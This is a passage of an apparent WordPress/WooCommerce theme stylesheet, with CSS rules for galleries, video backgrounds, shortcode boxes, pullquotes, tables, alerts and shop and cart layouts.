	-o-box-sizing: border-box
}
.grid_tight .layout_testimonials {
	padding: 20px
}
.isotope .loop_item {
	padding: 0px 1px 1px 0px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.grid_bootstrap .loop_item, .page-inner .container .grid_bootstrap .loop_item {
	margin-bottom: 30px
}
.grid_gallery .loop_item {
	float: left;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.grid_gallery>.loop_item {
	width: 25%
}
.grid_gallery>.loop_item.double {
	width: 50%
}
.grid_gallery>.loop_item>.sub_row {
	width: 100%
}
.grid_gallery>.loop_item>.sub_row>.loop_item {
	width: 50%
}
.grid_gallery>.loop_item>.sub_row>.loop_item.double {
	width: 100%
}
.grid_gallery_2 .loop_item, .grid_gallery_2 .sub_row, .grid_gallery_2 .post_holder {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.grid_gallery_2 .loop_item {
	width: 33.33%;
	float: left;
	padding: 0px 1px 1px 0px
}
.grid_gallery .pad-right {
	padding-right: 1px
}
.grid_gallery .pad-right-half {
	padding-right: 0.5px
}
.grid_gallery .pad-bottom {
	padding-bottom: 1px
}
.isonav li a.iso-active, .main_content .wp-pagenavi .current, .pagination-links .page-numbers.current, .isonav li a:hover {
	box-shadow: 0 -2px 0 0 rgba(64,64,64,0.3) inset
}
.main_content .wp-pagenavi a:hover {
	box-shadow: 0 -2px 0 0 rgba(64,64,64,0.3) inset
}
.widget_tag_cloud .tagcloud a:hover {
	box-shadow: 0 -2px 0 0 rgba(64,64,64,0.3) inset
}
.single_module .post_meta .meta_post_tag a:hover, .single_module .post_meta .meta_category a:hover {
	box-shadow: 0 -2px 0 0 rgba(64,64,64,0.3) inset
}
.yt-back.hero-video>iframe {
	opacity: 0
}
.video-background-container {
	display: none
}
body .video-container {
	min-width: 100%
}
body .video-with-overflow {
	-webkit-transition: margin 0.3s ease-in-out;
	-moz-transition: margin 0.3s ease-in-out false;
	-o-transition: margin 0.3s ease-in-out false;
	transition: margin 0.3s ease-in-out;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: -2;
	overflow: hidden
}
body .video-with-overflow .video-wrapper {
	position: absolute;
	left: 0%;
	top: 0%;
	z-index: -1;
	width: 100%;
	height: 100%
}
body .video-with-overflow .video-wrapper img {
	width: 100%;
	height: 100%
}
.z1 {
	z-index: 100
}
.z2, .video-with-overflow .im-video-color-mask.z2 {
	z-index: 200
}
.z5 {
	z-index: 500
}
.hero {
	position: relative
}
.hero.hero-landing {
	height: 100%;
	width: 100%
}
.im-section-video {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	z-index: -3
}
.im-section-video video {
	position: absolute;
	left: 0;
	top: 0
}
.im-section-video .mejs-container .mejs-controls, .im-section-video .mejs-overlay-loading {
	display: none !important
}
.im-section-video .mejs-container.mejs-video {
	position: absolute;
	height: 100%
}
.im-section-video video {
	z-index: -3;
	position: absolute;
	top: 0;
	left: 0
}
.im-video-container iframe, .im-video-container object, .im-video-container embed {
	position: absolute;
	top: 0;
	left: 0
}
.video-container iframe, .video-container object, .video-container embed {
	position: absolute;
	top: 0;
	left: 0
}
.im-video-color-mask {
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	position: absolute;
	z-index: -1
}
.im-video-preload {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-size: 100% 100%
}
.partners {
	margin-bottom: 30px
}
.partners ul {
	margin: 0;
	padding: 0
}
.partners ul li {
	margin: 0;
	padding: 0
}
.partners ul li .partner_item a {
	display: inline-block;
	position: relative;
	margin-top: -39px;
	margin-bottom: 39px
}
.partners ul li .partner_item a.wpb-sc {
	opacity: 0
}
.partners ul li .partner_item img {
	margin: auto;
	max-width: 100%;
	max-height: 100%;
	height: auto
}
.partners .partner_item {
	position: relative;
	float: left;
	line-height: 0px
}
.partners .partner_item .partner_link {
	display: block;
	text-align: center;
	line-height: 100px
}
.partners .partner_item .partner_link img {
	display: inline
}
.partners .partner_item .partner_link:hover {
	opacity: 1
}
.borders_left_right>.column_container {
	position: relative
}
.borders_left_right>.column_container:after {
	content: ' ';
	display: block;
	height: 100%;
	width: 1px;
	border-width: 0px 1px 0px 0px;
	border-style: solid;
	position: absolute;
	top: 0px;
	left: 0px;
	margin-left: -14px
}
.borders_left_right>.column_container:first-child:after {
	display: none;
	border: 0px none
}
.single_page .staff_image, .single_page .staff_about {
	margin-bottom: 50px
}
.staff_2.single_page .staff_title {
	margin-bottom: -3px
}
.staff_2.single_page .who_i_am {
	font-size: 36px;
	line-height: 100%;
	margin: -5px 0px 31px 0px
}
.staff_2.single_page .staff_position {
	margin-bottom: 12px
}
.staff_2.single_page .staff_social {
	margin-bottom: 13px
}
.staff_2.single_page .staff_social a {
	width: 23px;
	margin: 0px;
	text-align: left
}
.staff_2.single_page .staff_social a:first-child {
	width: 23px;
	margin: 0px;
	text-align: left
}
.staff_2.single_page .staff_social a i {
	font-size: 16px
}
.staff_2.single_page .staff_content {
	margin-bottom: 32px
}
.sc-framedimage a:hover img {
	opacity: 0.8 !important
}
.wpcf7-form-control-wrap {
	display: block;
	width: 100%
}
.wpcf7-form-control-wrap:after {
	content: ' ';
	display: table;
	clear: both;
	width: 100%
}
.wpcf7-form-control-wrap>* {
	width: 100% !important
}
.imageblock {
	background-repeat: no-repeat;
	background-position: center;
	width: 100%
}
.imageblock .overlay {
	vertical-align: middle;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-shadow: inset 0 0 110px 20px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 0 110px 20px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0 0 110px 20px rgba(0,0,0,0.1)
}
.imageblock a:hover .overlay {
	opacity: 0.8
}
.styled_code_box, .styled_pre_box {
	border: 1px solid #eee;
	margin-bottom: 20px;
	line-height: 20px;
	background: #fff;
	padding: 0 20px;
	display: block;
	overflow: auto
}
.styled_code_box {
	background: url(../images/shortcodes/code.gif) repeat 0 0;
	border-top: transparent
}
.download_box, .warning_box, .success_box, .info_box, .note_box {
	padding: 20px 15px 20px 55px;
	margin-bottom: 20px;
	font-size: 14px;
	letter-spacing: .3px
}
.download_box a, .warning_box a, .success_box a, .info_box a, .note_box a {
	text-decoration: underline !important
}
.info_box {
	background: #bfe4f9 url(../images/sprites/info.png) no-repeat 10px 15px;
	border: 1px solid #68a2cf
}
.note_box {
	background: #fdebae url(../images/sprites/notebook.png) no-repeat 10px 15px;
	border: 1px solid #e6c555
}
.warning_box {
	background: #fcc url(../images/sprites/stop.png) no-repeat 10px 15px;
	border: 1px solid #ff9999
}
.download_box {
	background: #dee3ab url(../images/sprites/down_alt.png) no-repeat 10px 15px;
	border: 1px solid #a3c159
}
.info_box {
	color: #2e6093
}
.info_box a {
	color: #2e6093
}
.note_box {
	color: #9e660d
}
.note_box a {
	color: #9e660d
}
.warning_box {
	color: #c31b00
}
.warning_box a {
	color: #c31b00
}
.download_box {
	color: #5e6f33
}
.download_box a {
	color: #5e6f33
}
.wp-caption {
	margin-bottom: 20px;
	padding-top: 12px;
	text-align: center
}
.wp-caption-text {
	margin-bottom: 0px;
	text-align: center
}
.single_post_image a, .post_grid_image a, .post_list_image a, .positioning a, .styled_image_load {
	text-decoration: none !important
}
.single_post_image a:hover, .post_grid_image a:hover, .post_list_image a:hover, .positioning a:hover, .styled_image_load:hover {
	text-decoration: none !important
}
.shadow.small {
	background-image: url(../images/shadows/small.png);
	background-repeat: no-repeat;
	height: 14px;
	width: 116px;
	margin: auto;
	z-index: 0;
	margin-top: -8px
}
.shadow_frame {
	display: inline-block;
	position: relative
}
.shadow_frame img {
	display: block;
	margin: 0 auto;
	position: relative
}
.transparent_frame {
	position: relative;
	display: inline-block
}
.transparent_border {
	position: absolute;
	top: 0;
	left: 0;
	border: 5px solid #000;
	opacity: .15;
	width: 290px;
	height: 217px
}
.styled_images {
	margin-left: -20px
}
.styled_image {
	float: left;
	margin-left: 20px;
	margin-bottom: 20px
}
.post_list_image, .miss_form_row {
	position: relative
}
.miss_preloader, .miss_preloader_large {
	position: absolute;
	top: 50%;
	margin-top: -17px;
	left: 50%;
	margin-left: -17px
}
.miss_preloader img, .miss_preloader_large img {
	height: 16px;
	width: 16px;
	padding: 0 !important;
	margin: 0 !important;
	outline: none !important;
	border: none !important;
	background-color: transparent !important;
	background-image: url("../images/preloaders/preloader.gif") !important
}
.miss_contact_feedback {
	display: none;
	vertical-align: top;
	margin-left: 0px;
	margin-top: 10px;
	height: 30px;
	overflow: hidden
}
.miss_contact_feedback img {
	height: 16px;
	width: 16px;
	padding: 0 !important;
	margin: 0 !important;
	outline: none !important;
	border: none !important;
	background-color: transparent !important;
	background-image: url("../images/preloaders/preloader.gif") !important;
	width: 30px;
	height: 30px;
	background-position: bottom left
}
.styled_list, .sitemap_list {
	padding-left: 0
}
.styled_list li, .sitemap_list li {
	padding-left: 22px;
	list-style: none;
	margin-top: 5px
}
.styled_list li {
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 20px 20px;
	-webkit-background-size: 20px 20px;
	-moz-background-size: 20px 20px;
	-ms-background-size: 20px 20px;
	-o-background-size: 20px 20px
}
.sitemap_list .children {
	padding-left: 0
}
.dropcap, .dropcap3, .dropcap4 {
	text-align: center;
	float: left;
	color: #fff
}
.dropcap {
	background: #000;
	margin: 2px 10px -5px 0;
	line-height: 36px;
	font-size: 25px;
	height: 36px;
	width: 36px
}
.dropcap4 {
	line-height: 35px;
	margin: 0 10px 0 0;
	font-size: 17px;
	height: 33px;
	width: 36px;
	border-radius: 4px
}
.dropcap3 {
	background: #000;
	line-height: 40px;
	margin-right: 5px;
	font-size: 15px;
	height: 40px;
	width: 40px;
	border-radius: 50px
}
.dropcap2 {
	display: block;
	float: left;
	font-size: 40px;
	line-height: 40px;
	margin: 0 8px -5px 0
}
.pullquote, .pullquote2, .pullquote3, .pullquote4 {
	display: inline-block;
	float: left;
	margin-top: 20px !important;
	margin-bottom: 20px !important
}
.pullquote, .pullquote2, .pullquote3 {
	letter-spacing: -0.5px;
	font-style: italic;
	font-size: 20px;
	line-height: 28px
}
.pullquote1, .pullquote4 {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px
}
.pullquote {
	padding: 19px
}
.pullquote2 {
	border-left: 3px solid;
	font-size: 16px;
	line-height: 25px;
	letter-spacing: 0;
	padding: 0 0 0 17px;
	width: 36%
}
.pullquote3 {
	padding: 22px 0;
	margin-top: 20px !important
}
.pullquote4 {
	padding: 19px;
	font-size: 14px
}
.quotes:before {
	content: '\201C';
	font-weight: bold;
	margin-right: 5px;
	font-size: 150%;
	display: inline;
	vertical-align: middle
}
.quotes:after {
	content: '\201D';
	font-weight: bold;
	margin-left: 5px;
	font-size: 150%;
	display: inline;
	vertical-align: middle
}
.pullquote.aligncenter, .pullquote2.aligncenter, .pullquote3.aligncenter, .pullquote4.aligncenter {
	float: none;
	text-align: left;
	width: auto;
	display: block
}
.pullquote.alignleft, .pullquote.aligncenter {
	margin-left: 2px
}
.pullquote.alignright, .pullquote.aligncenter {
	margin-right: 2px
}
blockquote {
	padding: 30px 25px 10px 25px;
	margin: 20px 0;
	position: relative;
	float: left;
	display: block
}
blockquote p {
	font-size: 15px !important;
	line-height: 24px;
	margin: 0 0 20px 0 !important;
	padding: 0 !important
}
blockquote i {
	position: absolute;
	top: 14px;
	font-size: 21px
}
blockquote .text {
	font-style: italic;
	font-size: 120%;
	padding: 10px 0px
}
cite {
	font-size: 11px;
	color: #999;
	font-style: normal
}
cite a {
	font-size: 11px;
	color: #999;
	font-style: normal
}
cite a:hover {
	font-size: 11px;
	color: #999;
	font-style: normal
}
.default_table, .table {
	border-collapse: separate;
	margin-bottom: 20px;
	border-spacing: 1px;
	width: 100%;
	vertical-align: middle
}
.default_table th {
	font-size: 11px;
	padding: 10px 20px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: normal;
	vertical-align: middle;
	text-align: center
}
.default_table td {
	padding: 10px 20px
}
.table {
	width: 99%;
	border: 1px solid #fff
}
.table th {
	letter-spacing: 1px;
	font-weight: normal;
	vertical-align: middle;
	border-bottom: 1px solid #fff;
	background: rgba(220,220,220,0.5);
	text-align: center;
	padding: 15px 20px;
	text-shadow: 1px 1px 1px #fff;
	font-size: 14px
}
.table td {
	padding: 10px 20px;
	border-top: 1px solid #eee;
	text-align: center
}
.table tr:hover {
	background: rgba(240,240,240,0.5)
}
.table th:first-child, .table td:first-child {
	text-align: left;
	padding-left: 30px
}
.highlight {
	padding: 2px 6px;
	color: #fff;
	background: #111
}
.highlight2 {
	padding: 1px;
	border-bottom: 1px solid
}
.post_title a:hover {
	text-decoration: none !important
}
.post_meta {
	margin-bottom: 10px;
	font-size: 11px
}
.post_excerpt {
	margin-bottom: 15px
}
.miss_sociable {
	float: left;
	margin-right: 20px
}
.margin0 {
	height: 0px !important
}
.margin10 {
	height: 10px !important
}
.margin20 {
	height: 20px !important
}
.margin30 {
	height: 30px !important
}
.margin40 {
	height: 40px !important
}
.margin50 {
	height: 50px !important
}
.margin60 {
	height: 60px !important
}
.margin70 {
	height: 70px !important
}
.margin80 {
	height: 80px !important
}
.margin90 {
	height: 90px !important
}
.margin100 {
	height: 100px !important
}
.margin0, .margin10, .margin20, .margin30, .margin40, .margin50, .margin60, .margin70, .margin80, .margin90, .margin100 {
	clear: both;
	overflow: hidden
}
.video_frame {
	display: block
}
.video_frame iframe {
	vertical-align: bottom
}
.alignright {
	float: right;
	margin: 5px 0 20px 4%
}
.alignleft {
	float: left;
	margin: 5px 4% 20px 0
}
.table, .titled_box_content, .styled_box, .pullquote, .toggle_frame {
	border-radius: 4px
}
.hidden {
	display: none;
	visibility: hidden
}
.styled_amp {
	font-family: Baskerville, "Goudy Old Style", "Hoefler Text", Palatino, cursive;
	font-size: 130%;
	font-style: italic
}
.syntaxhighlighter.msmw_syntax {
	background: #f8f8f8 !important;
	border: 1px solid #eee !important;
	width: 99% !important;
	font-size: 12px !important;
	margin: 20px 0 30px !important
}
.syntaxhighlighter.msmw_syntax .line {
	background: #f8f8f8 !important;
	border-bottom: 1px solid #eee !important;
	line-height: 20px !important;
	height: 20px !important;
	color: #222
}
.syntaxhighlighter.msmw_syntax .line.alt1 {
	background: #fefefe !important
}
.syntaxhighlighter.msmw_syntax .line.alt2 {
	background: #f8f8f8 !important
}
.syntaxhighlighter.msmw_syntax .gutter .line {
	border-right: 3px solid #eee !important;
	padding-right: 5px !important;
	padding-left: 25px !important;
	text-align: right !important;
	color: #afafaf !important
}
.syntaxhighlighter.msmw_syntax textarea {
	line-height: 21px !important
}
.progress-bars {
	width: 100%
}
.progress-bars .caption {
	margin-bottom: 5px
}
.progress-bars .caption .score {
	float: right
}
.progress-bars .scorebar {
	width: 100%;
	margin-bottom: 20px
}
.progress-bars .scorebar .scorebar-inner {
	padding: 5px 0;
	overflow: hidden
}
.progress-bars.heavy .scorebar .scorebar-inner {
	padding: 0;
	height: 32px;
	overflow: hidden
}
.progress-bars.heavy .scorebar .scorebar-inner .caption {
	padding: 0 15px;
	height: 28px;
	line-height: 28px;
	margin: 2px;
	display: inline-block;
	background-color: rgba(0,0,0,0.5);
	width: auto;
	overflow: hidden
}
.progress-bars .scorebar .scorebar-inner span {
	overflow: hidden;
	display: inline-block;
	width: 100%
}
.progress-bars .scorebar .scorebar-inner.has_animation {
	width: 0px
}
.progress-bars .scorebar .scorebar-inner span.inner {
	padding: 0 10px;
	max-height: 18px;
	position: relative
}
.alert {
	padding: 8px 35px 8px 14px;
	margin-bottom: 20px;
	text-shadow: 0 1px 0 rgba(255,255,255,0.5);
	background-color: #FCF8E3;
	border: 1px solid #FBEED5;
	color: #C09853
}
.alert .close {
	position: relative;
	top: -2px;
	right: -21px;
	line-height: 20px
}
.alert h4, .alert p {
	margin-bottom: 0
}
.alert h4 {
	color: #C09853
}
.alert-danger h4, .alert-error h4 {
	color: #B94A48
}
.alert-danger, .alert-error {
	color: #B94A48;
	background-color: #F2DEDE;
	border-color: #EED3D7
}
.alert-success {
	color: #468847;
	background-color: #DFF0D8;
	border-color: #D6E9C6
}
.alert-success h4 {
	color: #468847;
	margin-bottom: 0
}
.alert-info {
	color: #3A87AD;
	background-color: #D9EDF7;
	border-color: #BCE8F1
}
.alert-info h4 {
	color: #3A87AD
}
.label {
	display: inline-block;
	padding: 2px 4px;
	font-size: 11.844px;
	line-height: 14px;
	color: white;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.15);
	white-space: nowrap;
	vertical-align: baseline;
	background-color: #999
}
.badge {
	display: inline-block;
	padding: 2px 4px;
	font-size: 11.844px;
	line-height: 14px;
	color: white;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.15);
	white-space: nowrap;
	vertical-align: baseline;
	background-color: #999;
	padding-right: 9px;
	padding-left: 9px;
	-webkit-border-radius: 9px;
	-moz-border-radius: 9px;
	border-radius: 9px
}
.label-success, .badge-success {
	background-color: #468847
}
.label-error, .badge-error {
	background-color: #f70404
}
.label-warning, .badge-warning {
	background-color: #F89406
}
.label-important, .badge-important {
	background-color: #B94A48
}
.label-info, .badge-info {
	background-color: #3A87AD
}
.label-inverse, .badge-inverse {
	background-color: #333
}
.g_chart {
	max-width: 100%;
	overflow: hidden
}
.products .product_item {
	margin-bottom: 20px;
	position: relative
}
.product_item {
	overflow: visible
}
.products .frame .wrap>a {
	display: block;
	overflow: hidden;
	position: relative;
	width: 100%;
	height: 100%;
	padding: 19px 19px;
	left: -19px;
	top: -19px
}
.products .product_item .onsale {
	z-index: 2;
	display: block;
	position: absolute;
	top: 10px;
	right: 6px;
	-webkit-box-shadow: inset 0px -1px 0px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: inset 0px -1px 0px 0px rgba(0,0,0,0.3);
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0,0.3);
	height: 59px;
	width: 59px;
	overflow: hidden;
	text-align: center;
	line-height: 59px;
	border-radius: 100%
}
.loop_content.products .col-lg-5 .onsale {
	z-index: 2;
	display: block;
	position: absolute;
	top: 10px;
	right: 6px;
	-webkit-box-shadow: inset 0px -1px 0px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: inset 0px -1px 0px 0px rgba(0,0,0,0.3);
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0,0.3);
	height: 59px;
	width: 59px;
	overflow: hidden;
	text-align: center;
	line-height: 59px;
	border-radius: 100%
}
.products .product_item h3 {
	margin: 5px 0px 0px 0px
}
.products .product_item h3 a {
	text-decoration: none
}
.primary_content .loop_module.products:first-child .loop_content .woocommerce-result-count, .primary_content .loop_module.products:first-child .loop_content .woocommerce-ordering {
	display: block
}
.primary_content .loop_module.products .loop_content .page-title, .primary_content .loop_module.products .loop_content .woocommerce-result-count, .primary_content .loop_module.products .loop_content .woocommerce-ordering {
	display: none
}
.loop_module.products .loop_content.products .page-title {
	display: none
}
.loop_module.products .loop_content.products .woocommerce-result-count, .loop_module.products .loop_content.products .woocommerce-ordering {
	float: left;
	height: 35px;
	margin: 0px 20px 20px 0px
}
.loop_module.products .loop_content.products .woocommerce-result-count {
	line-height: 35px
}
.loop_module.products .price .amount {
	text-decoration: none
}
.products .price ins {
	text-decoration: none
}
.products .price ins .amount {
	text-decoration: none
}
.row-fluid.auto .col-lg-3:nth-child(4n+1), .row-fluid.auto .col-lg-4:nth-child(3n+1) {
	margin-left: 0;
	clear: left
}
body .woocommerce .shop_table thead th {
	font-weight: 400
}
body .woocommerce .shop_table thead th.product-name {
	text-align: left
}
body .woocommerce .shop_table .cart_item .product-name {
	text-align: left
}
body .woocommerce .shop_table .cart_item .product-name dl.variation dt {
	font-size: 0.85em
}
body .woocommerce .shop_table .cart_item .product-name dl.variation dd {
	padding: 0;
	margin: 0;
	font-size: 0.85em
}
.products.row-fluid.auto .product_item .attachment-shop_catalog.wp-post-image {
	width: 100%;
	height: auto
}
.products .add_to_cart_button {
	text-decoration: none;
	text-shadow: 0px 0px 0px rgba(0,0,0,0)
}
.products .add_to_cart_button.button {
	text-decoration: none;
	text-shadow: 0px 0px 0px rgba(0,0,0,0)
}
.product_item .frame {
	padding: 0px 0px;
	background-color: transparent;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
	border-width: 1px 1px 0px 1px;
	border-style: solid
}
.products .product_item>div {
	position: relative;
	top: -1px
}
.product_item .frame .wrap {
	padding: 19px 19px;
	opacity: 1;
	position: relative
}
.product_item .bottom_bulk_box_field {
	padding-bottom: 0px;
	position: absolute;
	width: 100%;
	z-index: 1000;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s
}
.product_item img.attachment-shop_catalog.wp-post-image {
	border: none;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
	z-index: 1;
	position: relative
}
.product_item:hover img.attachment-shop_catalog.wp-post-image {
	border: none;
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1)
}
.product_item:hover .bottom_bulk_box_field {
	visibility: visible;
	opacity: 1
}
.product_item .bottom_bulk_box_field .box {
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px
}
.main_content .products .product_item .box .first_btn, .main_content .products .product_item .box .second_btn {
	float: left;
	width: 50%
}
.main_content .products .product_item .box a.button {
	padding-top: 10px;
	padding-bottom: 10px;
	width: auto;
	display: block
}
.main_content .products .product_item .box a.add_to_cart_button.button, .main_content .products .product_item .box a.product_type_variable.button {
	text-align: left;
	display: block
}
.main_content .products .product_item .box a.more_info_button.button {
	text-align: right;
	display: block
}
.product_item .bottom_bulk_box_field .box .added_to_cart {
	position: absolute;
	display: block;
	height: 15px;
	line-height: 15px;
	font-size: 12px;
	top: -19px;
	right: 7px
}
.woocommerce-product-rating {
	display: none
}
.woocommerce-tabs .comment-text .star-rating {
	float: right
}
.woocommerce-tabs .comment-form-comment textarea#comment, .pp_content .comment-form-comment textarea#comment {
	width: 100%
}
.woocommerce-tabs .comment-text .star-rating .product_average_rating {
	padding-right: 5px
}
.woocommerce-tabs .commentlist>.comment .comment-text {
	margin-left: 70px
}
.loop_content.products .first_info {
	margin-bottom: 35px
}
.loop_content.products .col-lg-5 {
	position: relative
}
.loop_content.products .col-lg-5 .onsale {
	left: 6px
}
.loop_content.products .col-lg-5 .images .woocommerce-main-image img {
	border-style: solid;
	border-width: 1px
}
.loop_content.products .col-lg-5 .images .thumbnails {
	margin-top: 20px
}
.loop_content.products .col-lg-5 .images .thumbnails .col-lg-3 {
	margin-bottom: 8px
}
.loop_content.products .col-lg-5 .images .thumbnails .col-lg-3:nth-child(4n+5) {
	margin-left: 0px;
	clear: left
}
.loop_content.products .col-lg-5 .images .thumbnails img {
	width: 100%;
	height: auto
}
.loop_content.products .summary .product_title {
	margin-top: 0px;
	margin-bottom: 8px;
	font-size: 22px
}
.loop_content.products .summary .price_and_cart_holder {
	display: block;
	margin: 0px;
	padding: 0px 10px;
	border-width: 1px 0px;
	border-style: solid;
	margin-bottom: 30px
}
.loop_content.products .summary .price_and_cart_holder .offers_container {
	float: left;
	width: 30%
}
.loop_content.products .summary .price_and_cart_holder .price {
	margin-bottom: 20px;
	display: block;
	margin: 0px;
	padding: 0px
}
.loop_content.products .summary .price_and_cart_holder .price>.amount {
	line-height: 68px
}
.loop_content.products .summary .price_and_cart_holder .price del>.amount {
	line-height: 38px
}
.loop_content.products .summary .price_and_cart_holder .price ins {
	text-decoration: none
}
.loop_content.products .summary .price_and_cart_holder .price ins>.amount {
	line-height: 6px
}
.loop_content.products .summary .price_and_cart_holder .cart {
	display: block;
	margin: 0px;
	padding: 0px
}
.loop_content.products .summary .price_and_cart_holder .price del, .loop_content.products .summary .price_and_cart_holder .price ins {
	display: block;
	margin: 0px;
	padding: 0px;
	float: left;
	clear: both
}
.loop_content.products .price_and_cart_holder .cart input {
	display: block;
	width: 32px;
	margin: 18px 2px
}
.loop_content.products .price_and_cart_holder .cart .single_add_to_cart_button {
	float: right;
	margin: 18px 2px
}
.loop_content.products .cart .single_add_to_cart_button, .loop_content.products .cart .minus, .loop_content.products .cart .plus {
	float: left
}
.loop_content.products .cart .buttons_added .minus, .loop_content.products .cart .buttons_added .plus {
	padding-right: 0px;
	padding-left: 0px
}
.main_content .woocommerce .cart .quantity .minus, .main_content .woocommerce .cart .quantity .plus {
	padding-right: 0px;
	padding-left: 0px
}
.loop_content.products .summary .product_status_bar {
	margin-top: 20px;
	margin-left: 0
}
.loop_content.products .summary .product_status_bar>.box {
	width: 33%;
	margin-right: 1px;
	height: 60px;
	float: left
}
.loop_content.products .summary .product_status_bar .product_status_icon {
	height: 60px;
	line-height: 60px;
	float: left;
	width: 40px;
	text-align: center;
	vertical-align: middle
}
.loop_content.products .summary .product_status_bar>div>.product_status_caption {
	padding-top: 10px;
	height: 30px
}
.loop_content.products .summary .product_status_bar>div>.product_status_value {
	height: 30px
}
.loop_content.products .summary .rating_and_social_holder {
	height: 50px;
	line-height: 50px
}
.loop_content.products .product_item .frame .product_average_rating {
	float: right;
	margin-top: 8px
}
.loop_content.products .summary .rating_and_social_holder .product_average_rating {
	float: left;
	margin: 0px;
	padding: 17px 0px 0px 0px;
	height: 20px
}
.loop_content.products .summary .rating_and_social_holder .share_this_list {
	float: right;
	text-align: right;
	width: 150px;
	margin: 0px;
	padding: 0;
	height: 20px
}
.loop_content.products .summary .rating_and_social_holder .share_this_list li {
	padding-left: 3px;
	padding-right: 3px;
	display: inline;
	text-align: right
}
.loop_content.products .summary .product_terms {
	float: left
}
.loop_content.products .summary .product_terms * {
	font-size: 90%;
	margin-bottom: 6px
}
.loop_content.products .summary .compare.button {
	float: right;
	margin-right: 15px;
	padding: 0px 14px;
	overflow: hidden
}
.loop_content.products .summary .compare.button:before {
	content: "\e23a";
	font-family: "moon";
	padding-right: 5px;
	font-size: 16px
}
.loop_content.products .summary .price_and_cart_holder .cart>table {
	border-bottom: 0px
}
.loop_content.products .summary .price_and_cart_holder .cart .quantity.buttons_added {
	float: left
}
.loop_content.products .summary .cart .qty {
	width: 50px;
	height: 33px;
	min-height: 33px;
	padding: 6px 0px 7px 0px;
	display: block;
	float: left;
	text-align: center
}
.loop_content.products .summary .product_meta {
	clear: left
}
.loop_content.products .woocommerce-tabs {
	margin-bottom: 30px
}
.comment-form-rating p a {
	padding-right: 10px
}
.comment-form-rating p a.active {
	font-weight: 900
}
.pp_woocommerce .stars span a {
	margin-right: 10px
}
.loop_content.products .products.related {
	margin-bottom: 85px
}
body .woocommerce-page .star-rating, body .woocommerce .star-rating {
	width: 7em;
	height: 1.2em
}
body .woocommerce-page .star-rating:before, body .woocommerce .star-rating:before {
	display: none
}
.woocommerce-tabs .commentlist .comment>div {
	padding: 10px
}
.woocommerce-tabs .commentlist .comment_container .woocommerce.comment-text {
	margin-left: 80px
}
.woocommerce>form>table.shop_table {
	overflow: hidden;
	padding: 0px;
	margin: 0px;
	border: 0px none;
	position: relative;
	top: -1px
}
.woocommerce table.shop_table thead th {
	border-width: 0px
}
.woocommerce-page table.shop_table thead th {
	border-width: 0px
}
.shop_table tbody tr td {
	border-width: 1px 0px 0px 0px;
	border-style: solid
}
.shop_table tbody tr td.product-remove {
	width: 30px
}
.shop_table tbody tr td.product-thumbnail {
	width: 80px
}
.shop_table tbody tr td.product-thumbnail img {
	width: 80px;
	height: auto
}
.shop_table tbody tr td.product-quantity .quantity {
	width: auto;
	margin: 0px auto;
	display: inline-block;
	border-width: 1px;
	border-style: solid;
	white-space: nowrap
}
.shop_table tbody tr td.product-quantity .quantity input {
	float: left;
	position: static;
	border: 0px none;
	margin: 2px;
	height: 30px;
	line-height: 30px;
	background: transparent;
	border: transparent;
	-webkit-box-shadow: 0px 0px 0px rgba(0,0,0,0);
	-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0);
	box-shadow: 0px 0px 0px rgba(0,0,0,0)
}
.shop_table tbody tr td.product-quantity .quantity input.qty {
	min-height: 30px;
	height: 30px
}
.shop_table tbody tr td.actions {
	padding: 20px
}
.woocommerce table.shop_table td.actions .coupon input.input-text, .shop_table td.actions .coupon input {
	margin-right: 10px
}
.woocommerce #content table.cart a.remove, .woocommerce table.cart a.remove, .woocommerce-page #content table.cart a.remove, .woocommerce-page table.cart a.remove {
	line-height: 0.95em;
	text-align: center;
	margin: 0;
	padding: 0
}
.woocommerce table.shop_table td.actions .coupon input.input-text {
	width: 100px;
	min-height: 33px;
	height: 33px
}
.woocommerce table.shop_table td.actions input.button {
	float: left;
	margin-right: 10px
}
.woocommerce>form.checkout {
	background-image: none
}
.woocommerce .checkout .color_frame {
	padding: 0px 0px 3px 0px;
	margin-top: 70px;
	margin-bottom: 25px
}
.woocommerce .checkout .color_frame .wrap {
	position: relative
}
.woocommerce .chzn-container-single .chzn-single {
	border-radius: 0;
	-webkit-border-radius: 0;
	background-image: none;
	height: 32px;
	line-height: 32px;
	border: 1px rgba(128,128,128,0.05) solid;
	box-shadow: none;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	-moz-box-shadow: none
}
.woocommerce #order_comments_field #order_comments {
	min-height: 200px
}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info {
